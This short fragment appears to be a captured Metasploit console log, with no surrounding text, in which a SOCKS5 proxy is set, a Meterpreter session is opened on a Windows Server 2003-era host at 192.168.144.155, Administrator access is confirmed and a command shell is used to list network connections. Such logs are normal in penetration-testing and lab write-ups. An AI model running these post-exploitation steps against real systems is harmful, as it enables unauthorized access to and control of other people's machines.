 msf5 exploit(multi/handler) > setg
Global
======
Name Value
---- -----
proxies socks5:10.11.42.99:10080
msf5 exploit(multi/handler) >
[*] Sending stage (180295 bytes) to 192.168.144.155
[*] Meterpreter session 1 opened (10.11.42.99:56676 -> 10.11.42.99:10080) at 2020-01-13 15:06:53 +0800
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: R00T-8CB39E3121\Administrator
meterpreter > shell
Process 1312 created.
Channel 1 created.
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����>netstat -ano |findstr ESTAB
netstat -ano |findstr ESTAB
TCP 192.168.144.155:443 192.168.144.174:50668 ESTABLISHED 1136
C:\Documents and Settings\Administrator\����>